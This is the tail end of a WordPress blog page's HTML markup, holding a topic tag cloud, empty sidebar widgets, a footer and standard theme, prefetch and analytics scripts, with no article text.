<a href="http://www.zonshare.com/tag/enterprise" class="tag-cloud-link tag-link-274 tag-link-position-18" style="font-size: 8.4458598726115pt;" aria-label="enterprise (25 items)">enterprise</a>
<a href="http://www.zonshare.com/tag/examples" class="tag-cloud-link tag-link-537 tag-link-position-19" style="font-size: 9.515923566879pt;" aria-label="examples (33 items)">examples</a>
<a href="http://www.zonshare.com/tag/expertise" class="tag-cloud-link tag-link-424 tag-link-position-20" style="font-size: 13.171974522293pt;" aria-label="expertise (87 items)">expertise</a>
<a href="http://www.zonshare.com/tag/hardware" class="tag-cloud-link tag-link-36 tag-link-position-21" style="font-size: 15.133757961783pt;" aria-label="hardware (145 items)">hardware</a>
<a href="http://www.zonshare.com/tag/impacts" class="tag-cloud-link tag-link-201 tag-link-position-22" style="font-size: 8.4458598726115pt;" aria-label="impacts (25 items)">impacts</a>
<a href="http://www.zonshare.com/tag/importance" class="tag-cloud-link tag-link-334 tag-link-position-23" style="font-size: 8.3566878980892pt;" aria-label="importance (24 items)">importance</a>
<a href="http://www.zonshare.com/tag/information" class="tag-cloud-link tag-link-113 tag-link-position-24" style="font-size: 16.025477707006pt;" aria-label="information (182 items)">information</a>
<a href="http://www.zonshare.com/tag/journal" class="tag-cloud-link tag-link-448 tag-link-position-25" style="font-size: 8pt;" aria-label="journal (22 items)">journal</a>
<a href="http://www.zonshare.com/tag/knowhow" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 12.993630573248pt;" aria-label="knowhow (82 items)">knowhow</a>
<a href="http://www.zonshare.com/tag/laptop" class="tag-cloud-link tag-link-86 tag-link-position-27" style="font-size: 14.866242038217pt;" aria-label="laptop (133 items)">laptop</a>
<a href="http://www.zonshare.com/tag/networking" class="tag-cloud-link tag-link-90 tag-link-position-28" style="font-size: 8.1783439490446pt;" aria-label="networking (23 items)">networking</a>
<a href="http://www.zonshare.com/tag/occupations" class="tag-cloud-link tag-link-430 tag-link-position-29" style="font-size: 9.1592356687898pt;" aria-label="occupations (30 items)">occupations</a>
<a href="http://www.zonshare.com/tag/orders" class="tag-cloud-link tag-link-502 tag-link-position-30" style="font-size: 8.4458598726115pt;" aria-label="orders (25 items)">orders</a>
<a href="http://www.zonshare.com/tag/program" class="tag-cloud-link tag-link-379 tag-link-position-31" style="font-size: 13.796178343949pt;" aria-label="program (101 items)">program</a>
<a href="http://www.zonshare.com/tag/requirements" class="tag-cloud-link tag-link-226 tag-link-position-32" style="font-size: 9.6050955414013pt;" aria-label="requirements (34 items)">requirements</a>
<a href="http://www.zonshare.com/tag/rzeszow" class="tag-cloud-link tag-link-451 tag-link-position-33" style="font-size: 8pt;" aria-label="rzeszow (22 items)">rzeszow</a>
<a href="http://www.zonshare.com/tag/science" class="tag-cloud-link tag-link-112 tag-link-position-34" style="font-size: 17.006369426752pt;" aria-label="science (233 items)">science</a>
<a href="http://www.zonshare.com/tag/scientific" class="tag-cloud-link tag-link-447 tag-link-position-35" style="font-size: 8pt;" aria-label="scientific (22 items)">scientific</a>
<a href="http://www.zonshare.com/tag/services" class="tag-cloud-link tag-link-461 tag-link-position-36" style="font-size: 11.923566878981pt;" aria-label="services (62 items)">services</a>
<a href="http://www.zonshare.com/tag/significance" class="tag-cloud-link tag-link-47 tag-link-position-37" style="font-size: 8.3566878980892pt;" aria-label="significance (24 items)">significance</a>
<a href="http://www.zonshare.com/tag/society" class="tag-cloud-link tag-link-102 tag-link-position-38" style="font-size: 8.3566878980892pt;" aria-label="society (24 items)">society</a>
<a href="http://www.zonshare.com/tag/software" class="tag-cloud-link tag-link-37 tag-link-position-39" style="font-size: 22pt;" aria-label="software (842 items)">software</a>
<a href="http://www.zonshare.com/tag/state" class="tag-cloud-link tag-link-530 tag-link-position-40" style="font-size: 10.050955414013pt;" aria-label="state (38 items)">state</a>
<a href="http://www.zonshare.com/tag/systems" class="tag-cloud-link tag-link-117 tag-link-position-41" style="font-size: 12.191082802548pt;" aria-label="systems (67 items)">systems</a>
<a href="http://www.zonshare.com/tag/technology" class="tag-cloud-link tag-link-49 tag-link-position-42" style="font-size: 21.019108280255pt;" aria-label="technology (654 items)">technology</a>
<a href="http://www.zonshare.com/tag/types" class="tag-cloud-link tag-link-244 tag-link-position-43" style="font-size: 8.6242038216561pt;" aria-label="types (26 items)">types</a>
<a href="http://www.zonshare.com/tag/university" class="tag-cloud-link tag-link-450 tag-link-position-44" style="font-size: 8.1783439490446pt;" aria-label="university (23 items)">university</a>
<a href="http://www.zonshare.com/tag/webpage" class="tag-cloud-link tag-link-446 tag-link-position-45" style="font-size: 8pt;" aria-label="webpage (22 items)">webpage</a></p></aside><aside id="magenet_widget-5" class="widget text_widget widget_magenet_widget wow animate fadeInUp" data-wow-delay=".3s"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></aside><aside id="execphp-4" class="widget text_widget widget_execphp wow animate fadeInUp" data-wow-delay=".3s"><h4 class="widget-title">Partner Links</h4>			<div class="execphpwidget"></div>
		</aside>	
		
	</div>
	
</div>	


        		</div>	
		
	</div>
	
</section>

<!-- wmm w -->	<!--Footer-->
	<footer class="site-footer light">

			<div class="container-full">
			<!--Footer Widgets-->			
			<div class="row footer-sidebar">
			   			</div>
		</div>
		<!--/Footer Widgets-->
			
		

    		<!--Site Info copyright-->
		<div class="site-info text-center">
			Copyright &copy; 2023 | Powered by <a href="//wordpress.org/">WordPress</a> <span class="sep"> | </span> Alberta theme by <a target="_blank" href="//themearile.com/">ThemeArile</a>				
		</div>
		<!--/Site Info copyright-->			
		
			
	</footer>
	<!--/Footer-->		
			<!--Page Scroll to Top-->
		<div class="page-scroll-up"><a href="#totop"><i class="fa fa-angle-up"></i></a></div>
		<!--/Page Scroll to Top-->
    	
	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/alberta\/*","\/wp-content\/themes\/arilewp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style type="text/css">
				.theme-testimonial { 
		        background-image: url(https://www.zonshare.com/wp-content/themes/alberta/assets/img/theme-bg.jpg); 
                background-size: cover;
				background-position: center center;
		}
            </style>
 
<script>
	// This JS added for the Toggle button to work with the focus element.
		if (window.innerWidth < 992) {
			
			document.addEventListener('keydown', function(e) {
			let isTabPressed = e.key === 'Tab' || e.keyCode === 9;
				if (!isTabPressed) {
					return;
				}
				
			const  focusableElements =
				'button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])';
			const modal = document.querySelector('.navbar.navbar-expand-lg'); // select the modal by it's id

			const firstFocusableElement = modal.querySelectorAll(focusableElements)[1]; // get first element to be focused inside modal
			const focusableContent = modal.querySelectorAll(focusableElements);
			const lastFocusableElement = focusableContent[focusableContent.length - 1]; // get last element to be focused inside modal

			  if (e.shiftKey) { // if shift key pressed for shift + tab combination
				if (document.activeElement === firstFocusableElement) {
				  lastFocusableElement.focus(); // add focus for the last focusable element
				  e.preventDefault();
				}
			  } else { // if tab key is pressed
				if (document.activeElement === lastFocusableElement) { // if focused has reached to last focusable element then focus first focusable element after pressing tab
				  firstFocusableElement.focus(); // add focus for the first focusable element
				  e.preventDefault();			  
				}
			  }

			});
		}
</script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/skip-link-focus-fix.js?ver=20151215" id="arilewp-skip-link-focus-fix-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"41f1d3c855ef41afac8c178ba84b2729","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>